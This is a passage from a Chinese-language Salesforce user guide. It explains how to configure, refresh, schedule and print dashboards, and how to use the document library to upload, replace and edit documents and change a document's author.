

• 如果选择指示表 请定义在指示表上从左到右分别代表低、中和高的三种颜色。然后从低到高选择代表每种颜 色的值的范围。例如 如果红色是指示表上最左边表示低的颜色 则可在在报表的总计介于 0 与 1,000,000 之间 时将指示针设置为指示表的红色区域。在此例中 输入 0 作为最小值 输入 1,000,000 作为断点 #1 值。输入以 下标准设置



**10.** 选择为图表仪表板组件提供数据的自定义报表。



备注**:** 使用标准报表创建的自定义预测和潜在客户报表不包含于该列表中。

提示**:** 只要列表式报表具有的记录数有限 您就可以从列表式报表中创建仪表板。首先 保存报表 然后在报 表的"队列排序"页上编辑"仪表板组件"设置。请注意 您无法使用仪表板 从具有有限记录数的报表上 建立的 上的标准或度量组件类型。

**11.** 单击保存。

相关链接 [创建和编辑仪表板属性](#page-1081-0) [编辑仪表板](#page-1082-0)

# <span id="page-1087-0"></span>刷新仪表板数据

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



每个仪表板中的数据为仪表板右上角数据时间字段中显示日期和时间上的数据。

单击刷新以使用最新的数据补充您的仪表板。在刷新仪表板数据时 仪表板右上角显示刷新仪表板字段。在数据刷新 期间 可以离开仪表板并执行 Salesforce 的其他功能。如果仪表板数据在 10 分钟后还未刷新 则刷新自动停止。如有 必要 可再次单击刷新。

在您刷新仪表板时 仪表板数据针对组织中对该仪表板有访问权限的其他任何人进行刷新。在刷新期间或刷新完成后 的 1 分钟内提交的额外刷新操作都会被忽略。用户可以看到最新的数据。



备注**:** Enterprise 和 Unlimited Edition 用户可[以计划仪表板刷新](#page-1088-0)。

# <span id="page-1088-0"></span>计划仪表板刷新

### 适用于 **Enterprise** Edition 和 **Unlimited** Edition



可以计划现有的仪表板以每日、每星期或每月的频率进行刷新 这样在Salesforce工作时就无需等待最新数据的刷新。 而且 在刷新完成后 还可向您本人及其他用户发送包含 HTML 格式仪表板的电子邮件通知。在不支持 HTML 的电 子邮件应用程序中 通知显示的文本包含指向 Salesforce 中仪表板的链接。用户可以在登录之后查看仪表板。

### 计划仪表板刷新

- 1. 在"仪表板"洗项卡上 从查看仪表板下拉列表中选择仪表板。
- **2.** 单击刷新并从下拉按钮中选择计划刷新**...**。

运行用户字段中的用户决定仪表板对数据的访问权限级别。这样会绕过所有安全性设置 对于能查看仪表板的所 有用户 通过此方式就有权访问用其它任何方法都无法查看的数据。



备注**:** 如果指定运行用户未启用 将向具有"系统管理员"简档的所有用户以及拥有以下所有三个权限的 所有用户发送通知电子邮件 "管理用户"、"管理开单"和"修改所有数据"。

使用 Visualforce 的仪表板组件将忽略运行用户 只在查看用户拥有对 Visualforce 页面的访问权限时才显示内容。 仪表板中的其他组件不受影响。

- **3.** 选择通知设置 以便在仪表板刷新结束时发送电子邮件
	- 单击给我以发送包含刷新后仪表板的电子邮件至在 Salesforce 用户记录中指定的电子邮件地址。
	- 单击给其他...以发送包含刷新后仪表板的电子邮件至其他用户。可以只发送仪表板刷新通知至 Salesforce 用 户记录上包含的电子邮件地址。



备注**:** 入口网站用户只有在启用[允许将报表和仪表板发送给入口网站用户](#page-303-0)选项后才会收到报表和仪表板 刷新通知。

- **4.** 计划仪表板刷新
	- 在频率字段中 选择仪表板刷新的频率。在您单击每日、每周或每月字段时 会显示更多选项以便您细化定义频 率条件。
	- 在开始和结束字段中 指定希望计划仪表板刷新的日期范围。
	- 在首选开始时间下拉列表中单击查找可用选项**...**链接 以选择首选的仪表板刷新开始时间。

如果其他用户已选择在此时间刷新仪表板 您的首选开始时间可能不可用。

**5.** 单击保存以计划仪表板刷新。

删除计划的仪表板刷新

- **1.** 从"仪表板"选项卡上的查看仪表板下拉列表中选择存在待删除计划刷新的仪表板。
- **2.** 单击刷新并从下拉按钮中选择计划刷新**...**。
- **3.** 单击取消计划仪表板。

计划的刷新会被永久性删除 而不会发往"回收站"。删除计划刷新不影响仪表板本身。



备注**:** 拥有"查看设置和配置"权限的用户还可以查看"所有计划作业"页面上贵组织的所有计划刷新的仪 表板。要查看"所有计划作业"页面 请单击设置 ► 监视 ► 计划作业。具有"修改所有数据"权限的用户可 单击某个计划仪表板刷新旁边的删除以永久删除计划刷新的所有实例。

#### 计划仪表板刷新提示

在计划仪表板刷新时应注意下列事项

- 贵组织的计划仪表板刷新数目仅限于 200 个以内。Unlimited Edition 用户可以计划每天一小时最多两次仪表板刷 新 而 Enterprise Edition 用户可以计划每天一小时最多一次仪表板刷新。
- 仪表板在计划刷新的用户所在时区内进行刷新。例如 如果用户记录的时区字段被设为"太平洋标准时间" 而且 您计划每天 2:00 PM 刷新仪表板 那么仪表板就会在"太平洋标准时间"每天 2:00 PM 到 2:29 PM 之间进行刷 新。
- 如果您在一个与创建计划的时区不同的时区查看和保存计划 可能会潜在地更改时隙。例如 如果用户在非整时时 区计划一个报表 然后 第二个用户在整时时区查看和保存此计划 则此时隙将被舍入为最接近的小时值。
- 如果您计划在每个月的特定日期刷新仪表板 则仪表板仅在包含特定日期的月份中进行刷新。例如 如果您计划在 每个月的 31 日刷新仪表板 则仪表板仅在存在 31 日的月份中进行刷新。如果希望在每个月的最后一天刷新仪表 板 请从每个月的日期中选择最后一天。。
- 仪表板刷新会在您从首选开始时间下拉列表中选定时间之后的 30 分钟内运行。例如 如果您选择 2:00 PM 作为首 选开始时间 则仪表板可能在 2:00 PM 或 2:29 PM 之间的任意时间上刷新 这取决于当时计划刷新的其他仪表板的 数目。
- 如果运行用户字段中的用户对仪表板的存储文件夹没有访问权限 则仪表板不会按计划刷新。

#### 仪表板刷新通知提示

在计划仪表板刷新通知时应注意下列事项

- 仪表板刷新通知在 Outlook 2007 中可能显示不正确。
- 在 HTML 格式仪表板刷新通知中 用户可以单击仪表板名称以登录 Salesforce 并直接查看仪表板。
- 要向其他用户发送仪表板刷新通知 仪表板必须位于其他用户拥有访问权限的公共文件夹中。这是因为其他用户 不能访问您的个人文件夹中的仪表板。要向公共文件夹添加仪表板 [编辑仪表板属性。](#page-1081-0)
- 用户可以单击仪表板刷新通知中的任何仪表板组件 以查看该仪表板组件代表的报告。要查看表格或度量仪表板 组件代表的报告 用户必须单击表格第一列的名称或度量标签。请注意 用户必须登录 Salesforce 以查看仪表板组 件代表的报告。
- 包含 Visualforce 页面和 s-control 的仪表板组件可能不会显示在仪表板刷新通知中。用户必须登录 Salesforce 以查 看实时显示的 Visualforce 和 s-control 数据。
- 在用户通过电子邮件客户端接收仪表板刷新通知之后 他们可以在电子邮件客户端从 Internet 断开的情况下查看 通知。
- 在默认情况下 Salesforce 会将仪表板电子邮件中的图像作为 .png (Portable Network Graphic) 文件发送 它在 Lotus Notes 中不受支持。当您启用在仪表板电子邮件中使用与 Lotus Notes 兼容的图像选项时 Salesforce 将在发送仪 表板电子邮件时使用 Lotus Notes 支持的 .jpg 图像。杳看此选项需要"计划仪表板"权限。



备注**:** 包含与 Lotus Notes 兼容的图像的仪表板电子邮件更大 图像质量更低。

相关链接

[刷新仪表板数据](#page-1087-0) [创建和编辑仪表板属性](#page-1081-0) [自定义报表和仪表板电子邮件设置](#page-303-1) [管理文件夹](#page-465-0)

# 打印仪表板

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



使用浏览器的打印选项打印仪表板。设置纸张方向为横向打印 确保足够宽度 以便打印全部三列仪表板组件。您可 以调整列大小 并去掉浏览器强加的页眉和页脚。



备注**:** 某些仪表板可能因浏览器问题而无法按预期打印。

文档

## <span id="page-1091-1"></span>什么是文档库

### 适用于 所有版本

文档库是一个存储文件 但不将其附加到客户、联系人、业务机会或其他记录的位置。文档库中的每个文档都保存在 文件夹中。文件夹的属性决定文件夹及其中文档的可访问性。

显示"文档"选项卡

自动对具有标准简档和以前未自定义其选项卡的所有用户显示"文档"选项卡。如果"文档"选项卡不可见您可自 定义显示方式以将其显示出来。有关详细信息 请参[阅自定义显示](#page-45-0) 第 页 44。



备注**:** "文档"选项卡不属于 [Salesforce CRM Content](#page-1418-0)。

<span id="page-1091-0"></span>相关链接

[文档主页](#page-1091-0) [监视资源](#page-200-0) 什么是 [Salesforce CRM Content](#page-1418-0) 



适用于 所有版本



单击"文档"选项卡将显示文档主页。



备注**:** 如果"文档"选项卡不可见 则可以自定义显示设置以显示该选项卡。有关详细信息 请参阅[自定义显](#page-45-0) [示](#page-45-0) 第 页 44。

- 在查找文档下输入关键字可以搜索文档。
- 在文档文件夹部分 选择一个文件夹以查看该文件夹中包含的所有文档。
- 最近的文档部分显示最近查看的 10 个或 25 个文档 最后查看的文档列在最前面。此列表由最近的项目而来 并包 括您和其他用户所拥有的记录。也可在显示 **25** 个项目与显示 **10** 个项目链接之间进行切换 以更改显示的项目数。
- 在最近的文档部分 单击新建以上载新文档。



备注**:** "文档"选项卡不属于 [Salesforce CRM Content](#page-1418-0)。

### 相关链接

[什么是文档库](#page-1091-1) [查看文档列表](#page-1092-0) [显示和编辑文档属性](#page-1093-0) [上载和替换文档](#page-1094-0) [更改文档作者](#page-1097-0) [搜索文档](#page-1097-1) [管理文件夹](#page-465-0)

## <span id="page-1092-0"></span>查看文档列表

适用于 所有版本



文档列表页显示所选文件夹中文档的列表。从此页上可查看详细的文档信息或处理文档。

- 单击文档名以查看文档属性详细信息。有关文档详细信息的信息 请参阅[显示和编辑文档属性](#page-1093-0) 第 页 1092。
- 单击文档旁边的编辑以查看文档的文件属性。有关详细信息 请参阅[显示和编辑文档属性](#page-1093-0) 第 页 1092。
- 单击删除从文档库中删除文档。所有删除的文档将被移动到回收站。
- 单击视图在关联的应用程序中打开文件。如果无法识别文件类型 或计算机上未加载应用程序 则 Salesforce 显示 标准下载对话框 提示您选择保存选项。
- 选择文件夹以查看保存在该文件夹中的文档列表。
- 单击任意列的标题 将根据该列中的信息升序排列文档。再次单击相同的列标题 将按降序排列文档。
- 在列表的顶部和底部单击某个字母 将显示所存储的以该字母开头的列的内容。
- 单击下一页 或上一页 链接可以访问下一组或上一组文档。
- 在文档列表底部 选择较少或较多可查看较短或较长的显示列表。
- 单击可打印视图可使用准备打印的格式显示当前列表视图。有关详细信息 请参阅[打印列表视图](#page-1214-0) 第 页 1213。



备注**:** 如果找不到文档 则表明您对包含该文档的文件夹可能不具备访问权限。有关文件夹的详细信息 请参 [阅管理文件夹](#page-465-0) 第 页 464。

# <span id="page-1093-0"></span>显示和编辑文档属性

适用于 所有版本



显示文档 - 在文档主页或列表页中找到文档后 单击文档名以显示详细信息。

编辑文档 - 要更新文档属性 请单击编辑 然后更改您要更新的属性。完成后 单击保存。

标记文档 - 如果已启用[了标记](#page-1548-0) 可单击彩色标题栏下"标记"区域中的添加标记或编辑标记 [以标记当前记录](#page-1549-0)。如果 已标记记录 单击其中一个标记名称可查看具有该标记的所有记录的列表。

删除文档 - 要删除文档 请单击删除。

更新文档 - 要用一个更新的版本替换文档 请单击替换文档。有关替换文档的说明 请参[阅上载和替换文档](#page-1094-0)第页1093。

用电子邮件发送文档 - 要使用电子邮件将文档发送给联系人 请单击电子邮件文档 填入电子邮件的详细信息 然后单 击发送。文档将作为电子邮件的附件发送出去 并将记录到联系人的"活动历史"中。引用 URL 而不是实际文件的 文档不能用电子邮件发送。对于作为HTML 电子邮件模板中的嵌入图像的文档 如信头中的徽标 请确保在"文档" 选项卡上将文档标记为外部可用 以使没有Salesforce用户名和密码的用户在电子邮件中收到文档时也可以查看图像。

搜索文档 - 要搜索文档 输入搜索术语并单击查找文档。将显示与搜索术语匹配的文档列表。您可以使用以下字段搜 索术语

- 文档名
- 关键字
- 备注
- 类型

如果选中可搜索文档内容 还可以搜索文档的内容。

查看文件夹内容 - 要查看文件夹中的所有文档 请单击文件夹名。

移动文档 - 要在不同文件夹中存储文档 请单击编辑 选择一个新文件夹 然后单击保存。

要返回到您所查看的上一个列表页 请单击任意文档详细信息页顶部的返回列表。

相关链接

[上载和替换文档](#page-1094-0) [搜索文档](#page-1097-1)

<span id="page-1094-0"></span>

适用于 所有版本



#### 上载新文档

要上载文档

- 1. 请从"文档"选项卡中单击新建文档 或在文档主页上单击最近的文档旁边的新建。如果未显示"新建文档"选 项 请检查您是否具有适当的权限。
- **2.** 指定描述性文档名称。如果要使用文件名 请将此字段留空。上载文件时 将自动显示文件名。
- **3.** 如果您拥有"自定义应用程序"权限 输入一个唯一名称。使用Force.com API时 这是用于引用组件的唯一名称。 在受管软件包中 这个名称防止软件包安装上的命名冲突。此名称只能包含下划线和字母数字字符 且必须在组织 中是唯一的。它必须以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。使用唯一名称字 段 开发人员可更改受管软件包中的某些组件名称或标题 并且更改反映在注册用户的组织中。
- **4.** 您可以选择
	- 如果文档是机密文档 则选中仅限内部使用。选中此复选框不会更改文件的可见性 只是为其他用户提供的标 记。
	- 如果文档是非机密图像 如信头中的徽标 而且您希望在不需要 Salesforce 用户名和密码的情况下就可以在 HTML 电子邮件模板中使用该文档 则选中外部可用。或者 如果文档用作自定义选项卡图标或自定义应用程 序徽标的图像 它需要 Salesforce 用户名和密码才能查看 也选中此复选框。
- **5.** 选择文档的文件夹。
- **6.** 输入描述以稍后用作搜索条件。
- **7.** 输入您可稍后用作搜索条件的关键字。
- **8.** 选择文档或路径选项。
	- 要上载文档 请单击浏览 选择文件 然后单击打开。
	- 要存储指向文档的链接 请输入文档的位置。输入路径及文件名或 URL 如 C:\Quotes\quote.doc \\Server\Departments\Marketing\logo.doc 或 http://www.salesforce.com。
- **9.** 单击保存文档。

替换文档

要使用更新版本替换文档

- **1.** 显示要替换的文档。有关在文档库中查找文档的说明 请参阅[搜索文档](#page-1097-1) 第 页 1096。
- **2.** 单击替换文档。
- **3.** 选择文档或路径选项。
	- 要上载替换 请单击浏览 选择文件 然后单击打开。
	- 要存储指向替换的链接 请输入替换的位置。输入路径及文件名或 URL 如 C:\Quotes\quote.doc \\Server\Departments\Marketing\logo.doc 或 http://www.salesforce.com。
- **4.** 单击替换文档。

上载或替换文档提示

- 无法将存储为链接的文档附加到电子邮件 但这些文档可以节省文档库中的空间。
- 如果启用了文档内容搜索 Salesforce 还将执行文档的全文搜索。当上载一个新文档或替换一个旧文档时 可搜索其 内容。有关详细信息 请参阅[搜索文档。](#page-1097-1)
- Salesforce 存储最近的上载日期作为修改日期。
- 只可以上载文件名最多为 255 个字符 包括扩展名在内 的文档。
- 您上载的任何文档的大小限制为 5 MB。自定义应用程序徽标的最大大小为 20 KB。
- 您组织的已用文件存储空间包括存储在文档库中的所有文件。
- 如果已为贵组织启用禁用 HTML 文档和附件安全设置 则无法上载具有下列文件扩展名的文件 htm、html、htt、 htx、mhtm、mhtml、shtm、shtml、acgi。

相关链接

[搜索文档](#page-1097-1) [监视资源](#page-200-0)

# 文档属性

适用于 所有版本

下面是在文档库中为每个文档存储的属性的备注 按字母顺序排列 。





相关链接 [显示和编辑文档属性](#page-1093-0) [查看文档列表](#page-1092-0)

## <span id="page-1097-0"></span>更改文档作者

适用于 所有版本



由于文档存储在控制用户访问权限的文件夹中 因此文档不像其他类型的记录那样具有所有人 但具有作者。作者代 表最初上载文档文件的用户。

更改文档的作者

- **1.** 查看要修改的文档。
- **2.** 单击作者字段旁边的更改。

更改链接仅在详细信息页上显示 而不在编辑页上显示。如果看不到更改链接 则表明您可能没有足够的权限来更 改文档作者。

- **3.** 输入新作者的姓名。此外 还可以单击查找图标从用户列表中选择。
- **4.** 如果要对新作者的更改发出报警 请选取发送通知电子邮件复选框。

